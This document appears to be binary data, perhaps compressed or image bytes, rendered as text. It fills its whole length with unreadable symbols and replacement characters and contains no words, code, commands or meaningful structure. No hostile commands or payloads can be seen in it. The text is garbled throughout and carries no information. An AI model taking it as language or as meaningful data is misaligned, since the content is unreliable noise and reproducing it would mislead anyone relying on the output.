4+RY����U$A��E�1+;�FʇZ;��ɞz���{��yE��+y�KmzFJ| &`F$<l�������F�t�ts68���̅KSǭ̶v��w�V�Az�G���S8,|C��B�	��$��J 3��3\>x�M���ث�7!G����!��<"OSN��>�(�
+�	G��E;�ũ.��N�4K�	�
�������C�H����[[O�DMJ�£!��@pK�$@_�J��h�[[� ]E5JN�xz;�ˠ��1�݊���TL�d��|;`��͐������Er<t�,F��T�5h
�p���o���C�f��l�����A̭R����nB�D�#�2�3�*4ͅB��׌M��B�4���������S2������qd�;$�ws�m�	�� ����9贮��C���.L��1�����KO?2��8"�t���O�+<J(E�����)��P�����1�u%�5����P௔>i#PK��ˑK�x�%��ya�X%2+����	K�U�Vr�`�a�7 }�Z�S�Ɓ�Q���f�F	��[Җ�0�2<�R!���t���\M�QMw����R�����M��0�,2#s� ��W0DW�	S8�,k�Q��Y�NJ��N������JA�Ka����TLC�d=OQ	Ƨ�P��8Z�R�9:ih���պ�/�\�Z���� �YL;j��Hc��]�5�Z54X�R=U�2"\��V}���Yz��\�&��X�r�DUx�2�X_dQ Քv\G`�?@MG��g%ϯ�7e ��iB�B��M���B )�z}H�2�W{��)���M|���*"�=+)�1WѺ�%S�>u��ˇ�Xz�/�"/�.�P�G#?9��(�SJ)���u��g�F�vE�d;W��e����?E��xp�u�U{yT�}����=bޙ-ƞ�e�3��E�E��^I��(�������MZ��]��Yd�ZK ɔ���󱴋�Z��Z`�Z�u_�R��u���ќ�],`�=۴����4��Q"�β8���zu=���.EW�bC���1L�*� �	���!sS�ouMߜ��18�<��M_MX�xX�	�X4,�9�?�D�Jɹ"�G����Tf���-���Uύ�]�"5)}ҧ%KZ�ǿ�b�%c���E�c�<܊�Y��ޟ]�<�^��:��)���KU$!}ct4����˵�F�eA�����b���׭7�%E[�<�����Ek��Rn��R� m%M��`���E����҉���5\�����֋c�tEͻ�W��v#�}U�WHS	�ܽi8%�n� �NЭ��]�N�i�����
��(��=.� �����]�q*YI��qT�T�s�T3�Y +�q�4�ųu�K�c�������Lh�^��P����زu(���_JV[��%�D �=Z��ud�!i�tݯ�_�L�����N�
�АF�/�2�Ie
��U��B����8(��VJh�\F��[u�`x%>o�M��Қ���#�L�5�5I�$]� ��.�xX�}40�Ѕ+�fı][��p>#S!�tJ��g��ON�-��.>��4!���s�P����3c4nޞ�^ ��@u����ˮa�5��n��0g�&��_����Ul��#�LȄc\���_{�I>�5 e��,����I�K�dv�X^$n���VF'��]�i�~�u�e1�s��N\$��[6j�Vj���kZCV�L��6S�>���-@ݚ�aDq	��/b�A��kօ7%�ŉh��k2��c�(J��F^@�'[R��?Rl|����
�*QT�g���(�*TY̋���箨��~�wIߙ~���aX�lCd�xE�u�.m�v` ���Q.O�F�1�������q ��wE\��8��iV��箒q������sE���n�Ij/��|�[W��y}܀�}�����ʵ����d���SB�a#N�� ?)�f���l���)@ /�o�+g=p�ƺ�5(	��vK��Z�����4	B��B��tbQA	����Yq��;�>Έ�F_�	E&�h͌�vV���Z�mn|A��q/i�i���ݾ_�6�!����m$��Q�0(|��5�"�~�����:���-��n�{ڲd<j�bn�1�4o)��(���\��\	P���ڂ�lֹ+����o��"���,B��4JTM�x�m�1T*8�v6�5�JwB6q]i�Չ�\QyJ���x�e��U��xA7V��W��:���
�u![_���v M��6$����Ud��$�����nd���j�u��mK�V�k��Q<�D�(C~Raq�wr�n8\���2vG���(�.>��Es0�iv��w��w����`h>�jF��)�hI�t�l�����ĸ�4���wt���M�?�*�x����|����>�ן�Ǿ�a��H�A��U7u��5��\�E���Z?��!z�Qme��[�A��K���%��Zuz��f�v������?�~�^���k`7�mMn���5c��wy�r�r�Gwp$'�Lʹ�ϣ��8��@Ĝ�I̉SoA�L�DR,,6�h#ǆ;���-�#bH9f�ʈ 3r�Ҥ"(4o�B<x ���h  ��	�gG�����@V����=����+vlXo^�Eqv-ۮ��pCDV��D���j�[��1�V����=L���ŎC��8�ʔ�l�l��)j���N��#Ø�����u�jJ�ڲ��f�'۠�3������Rp��in��Jy;�Ƀ�Ҳ�y��´hm&4l�Y�k��Ul��0H���������:V,3���ϯ�������~Ф��� ���⡆��`|rh�.��}���B�@"��A�,��2}�B���b�
��"$%���H�8HD���G+2sފ�p�yKP�d���O����8�[�����R�b�y�IڠԒJ��(m�ݔ���TOH��T�Du�JSyzE��u�U��c�Y�haأ��R:����E	7s�BVB�"!�@6��"�s�����I���Һ[f�n"y�	WM8�}7ށ�Q��g7�s[n�=Q��Ak\p�#��Q3�u�ݗ�{#���u�Zv]�n}H �V��{�9��0�8����k/� j׭���waf������`�?��1�^�6�&Y"��좍;D�2�萎0��GdfIB!����N��Κd�As�h�B[���c"��HG�Ò�i���ƠAkkf��ɧ��	��UU�	�}�.��`v�U �-XW�j���5�ܜ��w��� ���*�`�X�d��U��.��9~�d���Zչ� �R��m�N��MҒ^�L����X��:���뚷�Wn��5���]�ހL�+��r�o�����.?0����Zh��ۻ���=���Lb���dB�A��'�إC1˘��%�O��ˌh�;K��)(���8C:��2���h���45A�d��Zf|s�`�Nz�A��&6?u��|� �``��+��moS� �4�-l�01�[��6���.u�T�BŪL)U�����H�V�C�c��kY�8�I��N�.�t"( ݲp��g�
���"�T��k��4�c��ЃE�\��c��E=yOӘ���<�/y�X� �GH���� &=D6/_c���?��l���d���1mi`�Edfʃ�/�|LU^�'%(��W��<y&:� HqD��&$�)�9���l؆�UˠO�� 8�*w�`�:͞j(P!�4�
G���pe�!9��
a�u�K��!�e	'�ƙ��MtI\�d�Ĝ%4Od�����lN�]\��.h�h�2�4���Is�ӌ���#����;����y��ѣI���Tя���Hcș
��k�"d�N�4aҫi��UIU�|��*MP�O�Ҁd�NYJ�)�����p�JX��@[�ЈA��r�j�Q��� �N��e`�(�qO"�	�D����O��U�= m� g9ÉQ�ѭ��@�����%0�����(�~�sVq��DS�Ue�ǚbrN�Z9�3�E>��Еvt��g��*��3���h;љa��[�*^
�$�ч���Q*����v��wozH����A���z�0E�a��i���K.5hR��.�[_�؏�|Y�\�_�������ܝ�R�!{���g�R�l�0Z%�f��L!I�1I  *ȕZ��aPBgF�(.q4���<]��:I����P�5,Ŧ�P
��0���t����S���n���kՄ��)�G��;���Ӷ�2��,�VTu��Nmw��L$wbS�����<���=l��|���ܙ���.y��^���Bo���!��t�����J���DACٍ�7�������}YD�RF�V0����{U:>G�Td,1�K�RZ�4b��+�3��[�ѩĈr�����l%�C ��6�l)��1ga���M�D�vy�vN�[�6m��H]{�\�rc�"��&����li�b�Ԯ�	�y#�O��Lhً�m2DQ��a���?z%����m3t���DD�n�w�g>���ꮟ�|�A���19{O]3Gcr��rD
�qZ���*/;&UfU�.��W[aY&��=`��AkJ�#+�ѭ�0&
;a������8�O�hʞ�fMb��)�F۞���y�'f�q�ql亩۫��6�@ !~������|ن��fx�홱He��5fHV�8�-�����ш��fv������8J(���I�������1�"�s���9�B��ʅ�HC/0/�*����NΜF�o�ꋤ�3?���%���/��6:�e��I���~�/�Y~43�Qk_��}y�;`ƀ
�ֈ�v$V��L@T��l'�����9�ݭ��`������ u%Hs���[�|�����ސʻ�(l��9��EP� �_�9��u٘U��}�ĽF�<���I�+�Ǆ�Qw��X�*�K�����Q��@�YL�������Д��z���lL���_�MZ�Uɘ����@��\}]������t�X)]�%��(��Z��DH��[I�-��Fh����YE�剝�3����]	�]��	�U��qj�މ���2 � O�E;�P�]���*Z�R�r�����G�I�iP;D���B\�����0��F-G�Uv �-j��=��F�d2Z�uԓ�ǝa�����0�7�L��RxݎNM����F�A�\B��dU���/a Jͧ��>�H~)�]%������A�Y����#�lح�ߐЏ��׭�%b6����3)V#N� ����	Yb=m�J��sT�QѵM� բ��+��)�b*�b+V /Ά,���
w��{�b�B9�b��"P�bT"K#���^N��5VG�m��K��N�E#I1�L��-�e2�Ǒ�V��7��\��7B�9�P;n�V_��|i���W���Y����eL�����@��^��3ʡ|�Zf"�I䅍�^]�_g�&��Û�UFZ P� �ܸM��f��^� � ���abK�f���
=���� ��N�$��N�d�M
Ob���t؆�eMR�2:�S~Q0��阃����c�}��e��T�\#�l�dW3��8ʑ�l��-�v�e�x�zf��T6��f�� ��Y]6@{����|�\=fZB����}�$&a���(Xu7�fn�B�B�Z��&����� �_f����  �����X�R��B����b�o�dAuGe4���s�6�t��O��+>uʎm�g��*��|CygQ�29��ۓV�G��ڋ�K�(������E�hXZO6�'�\~r�v��#�#��^��G6����婍O�	�=D��!�b��=�B(9&�˹�dRfe&]�Ь֏�(�yf�/Ii�hTŀ��&=���Ϗm��m�W����,�L+�!No�X�(���$�Ԇ�(�h�iQrZ)tn�s�+hii�X��Zgm�T-F���� T"�T~X0v���$6~�H�˓���(��Ч��������k��^���v(�6b�}l�\.h��^i�c�(�v����m�,�U�z*�m(������F�d�jA�%�����CLݯ��0yD��zɜmQ�.��@��ŏ��i�`�ۤ�e�צ[�*I�Ȝ����
ƌ�80e���r��bi�DFt
N�V'a��1���R���^����
�h���u�Å)l#~Z�vA��롞���{��!c襖\vlƪ䊮R�.�hQ]*�&�b׃B�ǈOS}	�ޣRd�Ŭ�t�VA&W�ݱ��W�,Bޮ�h��E�Y�Cm��U�}�#,팂'T@�������EՂ/�2����J&)Yt�K�``dWs`�c��𩽺on��.���r>J��+����m���	z���}kt$au�%q��:x���J�{�����HH-�~b�+d�������W��\�xGj#���T]����E��Zh����&_?�*A<Z����e�,'m�./�=�g~�K@�����}���J:(A�q4t���B��
TA:�����:�d��o��Z�q��6���d�NJ]W�~��
���ƭb��bJ"Kr(#"?i��8l �}�3pj��(s�8L��Z*��Nn��K#�oۑ߅�&�0�jl�,.��qn\2j����pɂ��RL�ẓ�,�q�ZS���.Y��>c Tf��C�
AC1�Fq�u�?�FsFH�:���1� �X�r��7`��>c���,��?�A?+(�A����qC��'�K�D�`K�PmB/j����o�d�sr ﯾ�t�+�6��=�߮��`(/p�'F,3Ch�|�'wJ�+s�M�/+���e�Q����t͎/c�6250�p���0a�n�6��(���2����n�M؊6$'�O���lW�!��*�D1��l�:���B�-��3rk#�@x� ��A��b�Ac+6@#�@�@�3?�Ec�M.�b�퀖i۾x!{B�|��V����HO%��J��G��j�r�iwg谠�8�l ^6� {G���LԹ�"7�ð������Pv��a%.?�u7uS_,��[��ޥ}���&�W®%o>B�a֡���a��ez�['���;�����Т(�����^�5) �i�}�c�(�B/tb+�a[��c�Ac���Eqއ#ċ�d ��%[�y�TL����4k�[Q�?��L:^-VW�"%�'�xF��
Y1�4[Bn���Ê ��T+C)��0�GAr���Œ�RKܕ�g�"�w+�\�0\�#+������w#&�����*�Bȷ[3�}��Ρ����������'�-�	�P/n/�;���B;z�v7$v4\��c:bs8���H��!�@�w:��B����. ��(�kI�#��@5���xĞ�QO�L܁T��FӚŭ 9��!��i{�眙I�-�>78���k�E+ވT9S�.��k�S��ia�j5N��xl'g�1c���ǻ�QG�,������Y��#�!��5V�.6�97k�}�C�*�򽷨�9�GD�9]4�s�n��m�_/F �d�:$���t|<4ȇ|C�1�;�ɣ|���j��B{GQC��z�`���ü��4��M��"���^$�/i͸s���˘�k&�m�Fnߖ>90x�zQn%)Xl
�;m�`����C���:����R޲.*��0~^�B�]~�U�]V���=d�Jh�Q�˶7�񾛟���y���5��A���z��R�߀G����T�c����+@��
���s<��C@t��|�o����{ldK�)%�y4}؃&����n�ﬧ���t�����Z	Kw�D��v��zf3)
\��*�����Y����W�� Rs6�{9�[��?�ce�,2�;��)��9@�؀�@�-2aqpaC3�A8qDEU_�:�ߩ%�,�'R㜐g��LMKb���t9J$1��dAđ���t���"hN��^@���F��C��@�V�t5��s)����T�L��L�#��-��щ;��[�F��ͫ�-Q-.����ꬰ����+���M�e�Ӽ��+
�tiV����N�P�ηCukׄ`�V�M�N�2�5%;j�+u��;�U��t��2���ڴ)�psֱ7�z
Ⴋ��Wv=�˓�Q�Y{�߮�w_>���e�R�HN�����$<)��0t�n�������̻&$&�
SHd�- b�2�T1�$G�ߠ�/&b@��M�Q�5� '����������1Cc�L2I�h�('�D��RɈ�1�-*��.s�1�T'�5
⢢4�b�͇ȄҸ�f��Ψ4k,���%�p�����҉��n9KP�r򳩦�j��(�ʣx0둕��ԬF��i/��*��Q�@��1R
�`}k�9�s���{�+�� @V��s�1ʄ-���Xc��ar�A��4n�����ÒoTD�Uо��#���O���O�竗�|��W���/��S��C�9�Y'�xT�<
���B��θ[ %�M����L1��Qd�9_��E�F���SR���X��15���}:Jv���h�JZ˝�,�駙�2���2΍'�?�n��ϱ?�iвG��(Rl��	bBM��F�"k)R��1�����+�/M�O;U���b����Z��WU}U�Q��5>�{�<r8�\
��VI��嵎^#�g�`�_��>![k3����,�{�.�ޟ��0u�e�=�U�V���~���y��������.?��ce\�T0a��f']������ٷNcs��fjE��Ae��|�~�8l�ݡq"��`AhD��L�uDr�E.b4�IpjH�Ȋ���-)jP�@�v|�jV3C��%E0pt�X8U�N��l-9�pH7��$�1���: ��x����C��(�b�'��=n�o��p�T�n(^�>Ѝ�T!2�#�:�Ʃ�͈���]�-�Z����hw�;�\ 
�������<��w�׼�9Obқ���l/`�q��\����M3$�$DIN�}��޷	f�Dr%� �1�DI<v�� �6�	�A&%$�RN�`11�L�\�M<�������i�l&A���@�X˚-�';	�k_��Ц�����:4�K
g7��m+�S߈��#"�Q��aی��@�����A��6�*���f���\��*��/�1���b�<��uЊ��Ҡi늺�P� t@��b\}dX��G�F�F�vZ�'D̑ہc>��.�� �b@�%���C�oJ7�i"��=i�2b��K�H2��75��;��o�Sg|ܑ�2���T��f��ׂ�>����2+�A6�0�	�&ϚF�i*�����Z��F�.K�D6����7,�:{R7Ѿ3),yJ��ϰ�1�A��k�ƨAɥ��C�@���XMcg@�p��+�L�f,��|U�4H4���s+�T�Gm�z'�H��c)��S��}�c
s��r
�r�H����2�:��k�ڞ�� B�Lc:���rx� �{>�T��/QS�!R��D��_"�nb�|{
Fb$>ch�ęP �!��U%n@0�w�W%	-�Ƥ��Kت�8���4\��Z�
a�1x�KA�����E��Ey&m�-Z�B(��)J����MQ�ED�FB�Z� tˌ�\h[�'"Πq�K�*'Gn���~�F4�{[�*���L�h0��?�Ѻ
�_*���I��9E�L����l��o�vI���~$/��j�tz�.�q�՚Oð�t7�#4L]�5!"���X�6Ą�����JSCʂ䑋���@�n��@�wBI ��?"5��3�q�])���^�_Z,cC�m�z�1�7��c�I��lr�R��ҭS�jY�M��Њٴ�b8����{Z��F4�8];p.[Y�i��@���V�]R��x(&
����ݍrt����c�E2J0�$�p����a�6�rQ��墼}�����O"Z
&�z}�H��5�DC��3'Gl���	D>�Z�>�:��UR�I��)���I��|{�)�:��O�~Q���L�X��>���-���ٔ��)��m^�;�w�iMv�7�e޾v�P���6D8����������Z�xE�g^�9�6�z<m��x['9'��ΧhC��/�.͒i�e8Jј�!�MFf:�h��2�����$m��A&;B��^�2��IG����v�M��YM�"у��娮gz2����#9�oa����՞A�(�ꎅ2ِ��"�E8lF�!�H��%oH�cw2S��T�#��"�܂&h���;찊���ML�l�:(�Oi.�g�,�"�^�	ͩ���%nl��r���BT��lo����H�������/�\��x��
��Dn��0UNN0ZP�V �����Fp��"�Ϝ��e�D���1�ćg�A7H )�C��N�0�2�<-> ��A�Ո�O� Qq �d"�`0|�nap�� �*P�@q��p�8b�H����ژ�j�{�
�F��$~���n���7�M'A��~�ܐ����ކ�����j.�T߰��>bkz/�.� ��T��ln�ʹ�%��n���fR�,���f�Pt�0X��p�
�pql�G�Uv�/�sp�X�%!]B���20c.�hf���DŪ\� ���9,a&ɥ��A��DɤB!����.���+�jM�t�c#�n1ÊG:	?"��d*�l��L2�L�*o@2�	+�(ɏ��!�5�crp�6�Kx��Q���QD��"Bܨ�$˛�f���	��?��̳�L�02O˅rɰN� 8�����x�T��E�n����lVV�.� ����#�Hu�E6R!�A6?G�Q���1Cr2]*�8	����6� m�wt���M�S�lca�~r�3 ��^�쨧e�(	&a�j{-(�.5�yA0���A���2�7�CP���LTD��bJYp�1*q��2��Ф.k0%T��Z�j�a/����o������,R��	��i��lZ��0�@��F%E�2�2�+
����l�3�q1J4U��U���r"��^�y�T
,�u31M�V�#�1M���0 �`�����S���&�@��|j�,��:��_�3WQO�S<��f��;��_��3D��8��J��8� 1�0�T[0ez�@/�Fd��z���-'�� 4�,L"x��X��Fh.��L�̬ڪ����db3a�	��$�����EE��P2��T�oʩ��HZר��爯TF�4��N�q�&(�L��JA�R
��7���uZw3�<R��KG-��N�|�����O@� �ReM�:���:1z�ΤP�N�s�(��3zV��4��E6+�N �rE��=��=�o�B��<���0���f�������,��]�+M+�G�z��@y��I5%w��i[���j#-0�j1b��W3��31�op�so0�,�0��(7���|���b��mF���G�)^�u���Z·J�Xe�[Ke/�b',��ur��m[����v�s=�Wwp(d&o5~��_W2�&�{`&u@�.L�.e��P��b���k��;����C9�/FV����^�^*��:��Drr�/`>0$�G�v�h�*)�J]H�!��$(����'S�8W�A�����Z�78��8�/�7~o�ww�V��E5v(Î�\	b�T���|�wi=�J�y`�6�.���8#	���:�'uy����b�� ����a8�a��v|���nXM�����8]x���k��e�B�8������b����i���X��j�Q8�����X�'�����o��
uߥu��:H�}�
�|#�Nq'�����������!Џ��P�w�	YLMx�k��5s)���c1X�8x�CO󔒋j��#8�K*Q�5�[P�6�ti����'�7��Q��a9�U���x�mY���0�%��.���������X�����y���V�w����q��������	�^�8O��A�;�'O%�����9����9�׹��ם�X8Fy+Z��OM�8�Y�R1�-��/��룠M���y��r%��Pٙ񥙃@��S���9��Y��8ץi�i������#��y�����نS9���S�7ڢ3z�5�<V8(�m�%x�R���y��Z��٦o��9=Q1s77�r%��9��i�����y.y���9�EY6�z��ˣM�����Z0�8;�Z�_9�Y�b��{��!Zj�v�ꚋ�x�fz�	���������a�����;����wb�t��w8��zy���A;��Z���W�-��zF٩;�P��ڪ'٠�����Z����A�;u����e;����QV�Q؋{�+�I�8��ۇ������;����[���ع���%[�ɻ��gc�a+ư���箲I񲳧�%8�ڧ������E��I{����پ��V�s7ֵׅ�m{�����%�k�yk��\z$�0��wz��Z�Aܡi������w�98��� \��a<�e|�i��m� \\���{����i:�A|�;�Ǖy���������8�[��{2�Ǚ۽�ۨ�����\��g�)������*(���_��������sι��y[�	ؠ�%�������K�ϻ�~X\~����=�ga�����!=�%�]�4��X��|Ӄ\����i1�������-G��Y�T������[ʿ������������|�s��Y��Ns?��wTž�a��5��������Q}�s;�\;����zϗ���ב{�_��j��']�ɽ����ѝ����`2��G]�K����Ӻ����������q���}�|�g�ʅ��q=�<�~�g9{V��+��)����#��\�ɚ�w;x�<_�<������Q����ީn���}����=�m������u@H��=[���Û޽}�;���c�/f�w��4NG^�3Y�~��	~�m�^�o�ᱧ���2��9�C^����
�`<��;��(�Z��
�d������s�@A�]���}�c�>W����,�L��a��0a�
�7�����;@@����������� �e�i�����<���kz^
��ݷ������[����������k�����ֿ���[���_2���|��<��u�G
g�?`&a���� <��A	��Gp����<, �`�2d�Ii8�Y��C^>^�CHOڋ�&e��qP�����d�dTR��Rd�9s~���X�S(g�E+T��eN�	U6'ݖMh���1ig�>P|�N�4ɮ6r�-c:�*�&K�Zf��]ۋm�<l�xK��ݻ����Vn޺|��u{�D���$��bƐ/9�L���ʖ�AA6_�����--Έ'g^��uÛþ�� vg��U���;�o�e���v��� b}y��K�9>o>�zt��kkG���a���.�������T��������
x���O�S��w߀?���3�!E�����=�EK"�!X��BFJг�,�=��$ rS�Ê�dt
G$���0�)�,,�Ď~d��n#N�&���8CL�@B�B>ݨ@#͔�+/A��
�=��TTm��IO��%(�)��w��U5%��k��?n©����O?:�Y�\o鰏$���ϡ���g?z������u�U�ڥ�:w&g�}&�1ԤNi��6����)�q�ц�q�������LW%�*AWͪ����F�+��&�{�AX�Rޘ��7"_��]��ԇZ��Bɹ�n.V����n�F|!�ZJ�+�.N�X�Q���!�W��U�����J�ȘX�M��"=[�(�L��ā,��A3�I2Ef�	���
.#eG:*�B���J�U��I$c�E�2�u抠�GM�v╗��#	Zu�!	On]�5���ˡ�\s�*-
6\Us]�.�\#	�QKmD�����|��4T��F�����ެ���C>�����
x�S�:^čU��*���uƆ.��Ţi���~�7��U-y�Rm��j�m��q��~��> ��V�N:�m�E��P�}�Wkt�aǗ2QOӗ��|���ȣ�<4���_O���9	=��t6,��P�M�aB�7R��2P�e�؍ǜ12��)R����2�F�uh���5	/T@i���<�#�e0y��>
!	 cO{)C�t`�k|a��
!���C-)ʠ�z\�.���$z�QH��T�<a�JP
q}�b5��ʑJM�ȉ�#�)ffr��鶈��H�Vizm�`;�e+>���@7�Ő�����*�1���ʹh�.m�.w����� ���T��GiHr�`���%1��ar&�#Q���/uHK0��lē�K����MC&��߂�B�h�@���?CT�
�Q4��b`�8G�Jr$�Cc��&"�2�nv��5F�w��{y��^���}�ژ��/f��D0Q�z\�.J�A
@�E�y�e:n<sņU��F`U��豌��p,'��[�R��HE<�4��y-����v�ܻ��RH�?�"#m<J�b?-���
P$D"��^���!�ʈB�� �*���q���J?�x$�QS6BUW@�BU��;0�e��*��1|Xq��� �6�5�@R4�B	�`�[PR��PыwH��@ �SQ���[�	vVP�@b?�Y�#�Y�@=��������dᤃ&���]i���N��5S-$ҋ�����G@V��	}�;��{\ܙj��i�3m���cSF6�LdO�w�+F��F#*�!4��{�[ˇI�n�=�Ј���Ue� �R��7�=���z3:��te��&�&Zl/=�K��+���M�ѯ/}���_�3/$#+i�¼0�Ѥp�����G+[8�l}�ţx��TH��E�ָvZ?س{�$�00���V�\&���4q���n�H�+��3B��+�ڪ��nk��ǣ�#��c�3YWuԽ.v�+UI��*z:^����C�N����.��+��č/�^!}�{�7I�5�
Y��\ҒD+�Q����J05x<�$���z�JpU�`�)��d�HB�Bb��dC%���Q"�A)�l�ǖu�x��,�vX�����9[��-#Db���������0C� ?��Ae��ޜm���:��3�E��9��1�G�h�Q��r���k��R1��ThA��"�Z��+��t����Sw�@@���-�㡬������R��e�G���R�+����� g|��K&��t��Y�47��VPE�PQ'��-�2'��B�UsLD��(�4\A�������@�+�h���<��sɷ^�F�+�߲�_��6}v�n�.�V��w��-e�����11K'�����>2l��7�5�_��yN���s�1�jn���(�s��m����Ҏf�ѷ{�M��ȡ��<=���Ma|Ug�π���K*��,�n̕�3p� 0L3=8�` z�!� 1��>RPHB"��$S%Fw�CW�|�K�#X13~�T/�1��@x	! S � �	$���L�S|bqne� �[Puc_�g�D��(@$60B2DCoqd1�
t�5nR5g�0nC7\&P)}��{,�M���{`����+c�f��|��h$�|�g��g�%]���t�-jvs �s��t��^�B	���^6��!���Ґ�u�-)H�I�l0���Ag�t���#�R�4i'%\�+`�,#?s?��ȔHx��.S08aL�(JaTLa�����?�=چv��}�F) ?�z�zQZyR`��Q6��[�5sQ6��C�RN��gye@Ն�x���J�� {^x�^�9�Q�I�+�E�Ak�RǕqq(+o4��g����7�s~h}��7��B,�v�^$7^*I^�q�t�~�בX�1�][w
�3lDu;r�tJ�GJX�Oe@Db�I��1��
:锉�  A�6��TL$Bx��~%T�1
Ѳ�!�!�44(�X4�!8a���� *gэQ#(� ��BT�
��(F�C�_#e�T�RC��BנC��Ct�e8�==p\f0)	I{�[o�9�_�*Y:�9i��\Lc/�gg�rx(}%�q{X}GI�%���:�	���H��-��S��;/)t��s��-�H&Q0BuY;�� �h;��_7r�ТUZ� �@WA��3�P	u"�vVE�"QU\�?��0�T�y5���2��db� e��l@��;b��hQJ�nN�w�XS7�pC�6k�G�@pd�!p$N��Ў^Z$'_�O�����e{����{�{Bq+א��U䚮)r�r������٠�s��8���e�QF�+õ	I\M�������l:i�i+�y�Sb ��^$�<�Ku_PYr�
�:
vad��V?��bx��9�I"��@ ��:�k��t�(#jyv�TA$֌.Q�g�4Y�Z��P�dx�#�Uwxy	�P9�z1��r'o�(@86�����M���T�c=�(5�p	��Z{�s��ڔfG�]�y��!�o��9uޠ-�CsE����V::W����e-_z!D:�e��g�h�����^�Y <�e������Q�� =yWI��	o�@���~PTd�	L�p�z���ِ�8�:���S�`�p�jMK��aE�zT�@	!����=A"�t���M�� �Ы��e�� 5��Ɨ����F��֚)ٚ��:�Q*�څA�EJzQ�QK|'7�c/���ꮡӶ�rr91;Y�K��g����FlV`�d���h��m
�������P��;G`j<GvЉnd��F�f
-�7�LE`|��a�v�K�#��*�@l��+@��BRF�p�gK0W��eH6��k��	J�Z`�O����AZin����� �S[��֣:��j�b��e��h8�����R�IF�\i�!�Q:��(����k�롭Z�����+�Փ�ISh:��3�0I��x-����}���j�0e��[��Y|�"�U�ѵ��8�
U9�q�[�ɮ�硟!uȤK*+�P�a0C��0�|i�J|����d���gG*��:��kq*7G����Nz�,µI:Z̷�8t�4"�-�x�����������s?���3����������L�Q�\�+�&,�hh �w�|��?�6,Þb�7<25�\���E� Z>��L��K��$z�%P\c�mH��4¶Y<�g����(�b��'�ȉL��A�Ij�<�k�qj-�+~�B)��\���[i�%y<����~����vK���������뜃;�4`D�8�E�fќ1@	���A\
m6����|GP
]������р�bЙ�k�W���U��Pd��HZƴ��1�Ũ(�F�`̿�{Pp�wX��f���X�l,t���mȚ�#��\S���ܜ��lZt6�~}<��|��U<���9����M�\�V����܊̀��;�����	�%G�����\P�
=�
�tm�w��x�n|}TP{�q�?�����=�ߺŁC�}p�þ��ֱ٥���"1=��2�sF��),Y���k�\�ˈ��;L�*)����P�����|�S���7L2'ܧ]0ܪ�N+S=�R}�������ݴOkݤ� �����]�=;�8Q�����ؼ��#	���$ݤ��Ţ��aDߚ]߈�rb:����uf��վɈܠ�,"����ڥ]Ζ术�MMԅ$�3Y�O}��<�J��(|q��j�	w%�S#���P�ΟB9*.��p�l�Rp}��=8�P�o}n��)��������B:��G����ͥr;婻ᛝ�E���ض�5v�9푐{�t��n�Em�L�i���\��.�l����ۮ�
����[�⯠�P�n�֐(*6� �-�5ޡ���۽MA�����/�M)��yi�dH��R�������k�̧~�O�R�������+�] !�
 � ,    ��  � ���ࢃG2)DHpa���+��E��b9�H�QG�ƀ�H�Ih'eܢc��V�q奦͛8s~ ��O�7�t�
�Q���L��i���>�JV�IEd)�U��S\?�`�J+�i���V�P+�q!X�^�����W�m�5|�paH��!X�8�bǏQ��!��Vl\,ř3�sx�=���-(9�x1���K��{A��*��<��{��߹�	GC�����	)_>0�����Ӛ���|ó��ν����w����v���m���]�V҄�����}���� �J�F�鷟�b���&Zi���Mm�'�w�Uh�b�ap�u�7�U����g�&z��a��2&�"㌮�Rcqd�#M7�2�	@	��DڱL������4��:;��QVI�1XbQ&��G)A�3��i&3��I�t��fL�đ��KɉNJ���X�%�Q���s�ahWP�U�
;���PPyU�[���`RdJN7Q͕�?��W7��fAp,� �r�c�����bHLfkg�#s�|� ��*�)��S	 ��P&CeB�F- � [-��6��%�r�o�gqT.�d�)�;y���n��x����%��G���~���#8�¶\�N���F��~��><"�%�{��
"Id�2�X�O8�ȣ�?
�X�Fv���	4�R�\����J�(��F�l��6����j�dJ�4 !I��E�o��Q=�g��>p��w*�L��T��E7T�W�n�i��l�F� �`n�� O�ʕ��
K,CƂ��*D�L����fRf̸S��k���G m@@c(��Ҷ�G6d�-�׎q���..
��>���͌ۺ��k���g�u��_}�,`��2I:S/}�V�l#6��T 2|��A���K����w���{l?�/�����"�VC��Jf2:��e/��a�P��,gT���"B�8�$Dc�b��.�"DJ��&7�T�ڰv�b�&J`J�D�?��lo#�� )�qc*������"
�7�\�#�:xa-m	Q6��D����hN��h���el5��*#k`��̗�^	�s�+�gF� B�P]�vF<�񏀄���0����f�G��$�x�{$�¥����y����P���>�j�&��O�NX����\w;�ah}�	�(���|����ȿ���&���أ��!�
<R"I3j@�Y��c�b�35�$���,S45�$c �1��#&,U�S�
�¡�6�ڼ&�@�pC�g�p��N������Y���.F�@������U[��R�u%��
]�W
�D&���&� 9��re�R'2b;��s�]�x�?��H�ȩE%��D�ƴ^;BF�;7c�Cl��,9�y�&�ջJ�ѐ�����;Pno���T[$��~u?1���^�V^x��GU���j/�2~�d�lSK�e5^�%��$|�^�Qb����,mO32�@	Z�I��YB�@�NX$3)��6=�+f�P$�X�	��#���)挭�"�����X�h���5��7�;{��Z4bRJ�$2�4b-Lt��4Q��	�\��K��S��l��4a�أ��@.�U��?�iZƠ�AAxM9��LD�� iԣ�.�NM�s���Lu\[�*$�cU�./@^Ͱ��Z��HA��`C鎍�"B���4� TV�ծ��_��׉����%�Kq-��eu�2Ǫlk>���V��1(�E���,[����f��,C~�4k�#M�a�^A�Ӯ昫]lW�OC�������a,�4���}[Qj8�@�vPKQ�Ae#�%�[�BC�`}�?ZD��Y8�\T0Z4�F㰊O������T �C�	"��IW�8]5�>F�|嘎9�+Z(S� �fU�C+Q]�T�	fL)T�Ԃeo���t�U�3a����;���S�ҫv�v)1�aLج�k���W���ǆ�㿮�i�&��i�?�N5
�a���.��J]���|�
zi�"$�"f�e@�hr�Hn�m��x2W�b�$�Ͱ�U *"z�VH��BM���̓�J c����Wm�b���\H��?u��`m�IS��XĴ�7^p�q���Q͆6���h�|g�\w�7�,��G r��(_�玾CsȖ��l
^N���UU#�jӫ]�vOg,nM� ��
��;�i�$�)���r?�A͖�q�����+��n�c{~8?�$�	p#yG,��'N�'+���f��4ptٛ���FF��J<	c��<��*� jm�U����GE�ܘ���ϱ�%,jp|�[E�2'}�S�L9'�k]�N�m&7O9��)�
p�5���]�]��	�'9}�u��_�PM10N���$Gi�t-rb�aF9|U̓<��b��V9��x�	Ơw
